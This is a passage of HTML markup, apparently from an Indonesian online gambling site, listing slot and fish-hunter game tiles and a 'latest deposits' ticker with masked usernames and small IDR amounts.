                                                                                                               <a  href="/fish-hunter/jili?hot=Jackpot+Fishing" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jackpot Fishing
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                
                  
                        <div class="img-container  games-enter-active  games-enter-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=Storm+of+Seth+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Storm of Seth 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Candy Land
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Mahjong+Magic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Magic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Ocean King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Jackpot+Fishing" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jackpot Fishing
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                 
                 </div>
           </div>
    </div>
   </div>
   
<!--home last transaction-->
      <section class="common-section">
  <div class="row">          
    <div class="col-md-12 col-sm-12 col-xs-12">
                <!-- Last deposit -->
        <div class="lw-horizontal-slider lates-deposit-section">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Setoran Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper trx-slider-x gradient-bg">
                
                                <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style="position: absolute;" data-count="20" >
                    
                                        
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sug************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 54K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yon********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ibn********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pri********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> cha************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 58K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mia************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> emi******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DED** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 27K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Her************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 30K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> adi* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> i k************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Nov******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:53</span>
                                    
